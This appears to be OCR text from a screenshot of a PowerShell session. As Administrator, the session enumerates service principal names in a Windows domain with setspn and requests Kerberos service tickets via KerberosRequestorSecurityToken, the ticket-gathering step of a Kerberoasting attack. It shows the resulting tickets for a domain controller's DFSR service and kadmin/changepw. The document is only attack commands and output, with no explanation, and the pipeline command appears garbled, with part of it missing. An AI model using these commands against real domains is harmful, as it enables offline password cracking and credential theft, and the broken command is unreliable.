 PS C:\Users\Administrator> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\Administrator> setspn.exe -T DOMAIN.local -Q */* | Select-String '^CN' -Context 0,1 |
IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim()
Id : uuid-0f341948-63fb-42a6-a673-546dbd61fbfd-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 11/17/2023 8:11:35 PM
ValidTo : 11/18/2023 5:57:43 AM
ServicePrincipalName : Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/TEMP-DC.Domain.Local
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-0f341948-63fb-42a6-a673-546dbd61fbfd-2
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 11/17/2023 8:11:35 PM
ValidTo : 11/17/2023 8:13:35 PM
ServicePrincipalName : kadmin/changepw
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey